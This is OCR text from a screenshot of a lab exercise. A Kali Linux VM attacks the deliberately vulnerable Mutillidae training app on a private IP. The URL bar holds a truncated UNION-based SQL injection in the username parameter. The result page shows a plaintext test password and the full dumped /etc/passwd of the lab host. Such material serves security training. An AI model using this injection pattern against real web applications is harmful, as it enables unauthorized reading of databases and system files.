 kali-linux-2023.4-virtualbox-amd64 [Running] - Oracle VM VirtualBox
1 2 3 4 11:44
192.168.29.11/mutillidae/i
192.168.29.11/mutillidae/index.php?page=user-info.php&username=senthil'union select null,lo 67%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Others
Documentation
Resources
Site
hacked...err...quality-
tested with Samurai
WTF, Backtrack,
Firefox, Burp-Suite,
Netcat, and these
Mozilla Add-ons
@webpwnized
You
Tube
Mutillidae
Channel
Developed by Adrian
"Irongeek" Crenshaw
and Jeremy Druin
Back
Please enter username and password
to view account details
Name senthil
Password •••••
View Account Details
Dont have an account? Please register here
Results for . 2 records found.
Username=senthil
Password=sk710
Signature=senthil
Username=root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr
/games:/bin/sh man:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh news:x:9:9:news:/var/spool/news:/bin/sh uucp:x:10:10:uucp:/var/spool/uucp:
/bin/sh proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var/www:/bin/sh backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List Manager:/var/list:/bin/sh irc:x:39:39:ircd:/var
/run/ircd:/bin/sh gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh nobody:x:65534:65534:nobody:/nonexistent:/bin/sh libuuid:x:100:101::/var/lib/libuuid:/bin/sh
dhcp:x:101:102::/nonexistent:/bin/false syslog:x:102:103::/home/syslog:/bin/false klog:x:103:104::/home/klog:/bin/false sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin
msfadmin:x:1000:1000:msfadmin,,,:/home/msfadmin:/bin/bash bind:x:105:113::/var/cache/bind:/bin/false postfix:x:106:115::/var/spool/postfix:/bin/false ftp:x:107:65534::/home/ftp:/bin/false
postgres:x:108:117:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash mysql:x:109:118:MySQL Server,,,:/var/lib/mysql:/bin/false tomcat55:x:110:65534::/usr/share/tomcat5.5:/bin/false
distccd:x:111:65534::/:/bin/false user:x:1001:1001:just a user,111,,:/home/user:/bin/bash service:x:1002:1002:,,,:/home/service:/bin/bash telnetd:x:112:120::/nonexistent:/bin/false
proftpd:x:113:65534::/var/run/proftpd:/bin/false statd:x:114:65534::/var/lib/nfs:/bin/false
Password=
Signature=
Browser: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
PHP Version: 5.2.4-2ubuntu5.10
The newest version of Mutillidae can downloaded from Irongeek's Site
Type here to search 13 64 32°C Mostly clear ENG 09:14 PM
10-05-2024